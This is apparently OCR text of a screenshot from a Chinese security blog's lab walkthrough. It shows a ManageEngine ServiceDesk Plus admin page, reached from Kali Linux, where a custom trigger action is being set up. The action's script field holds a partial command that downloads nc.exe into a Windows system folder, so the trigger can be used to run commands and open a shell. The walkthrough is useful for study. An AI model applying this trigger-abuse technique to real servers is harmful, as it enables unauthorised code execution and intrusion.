 ManageEngine ServiceDesk Plus - Mozilla Firefox
ManageEngine ServiceD
10.10.10.132:8080/servlet/A
10.10.10.132:8080/SetUpWizard.do?forwardTo=externalAutoAction#
80%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
ServiceDesk Plus
Requests
Solutions
Admin
Incident Catalog
Quick Actions
ADManager Plus
Advanced Analytics
AD Self Service
Zoho Creator App
Type here to search...
Product Overview
75
minion.jpg
Terminator .
swdsaomiao
dayuHelpline
Search...
Helpdesk
Category
Status
Level
Mode
Priority
Worklog Type
Request Closure Code
Request Closing Rules
Incident - Additional Fields
Incident Template
Resolution Template
Reply Template
Task Types
Task Template
Task Closing Rules
WorkLog - Additional Fields
Service Categories
Request Custom Menu
Configuration Wizard
Previous
Next
Custom Trigger class or script will be executed only for 60 seconds
New Action
[ View List ]
Action Name* dayu
Description
Execute the Action When a Request is created Any Time
Match the below criteria*
Subject contains dayu and
Add another criteria
Perform Action
To perform actions, it is necessary to have a Script or Class file in the specified locations for the action implementation.
* Action Type Script file to run
Execute Script -OutFile C:\Windows\System32\spool\drivers\color\nc.exe
Example: cmd /c CreateJiraTicket.bat
By Default, scripts should be placed in [SDP_Home]/integration/custom_scripts/ directory
Stop processing subsequent Actions
Save
Cancel
大余安全
https://blog.csdn.net/qq_34801745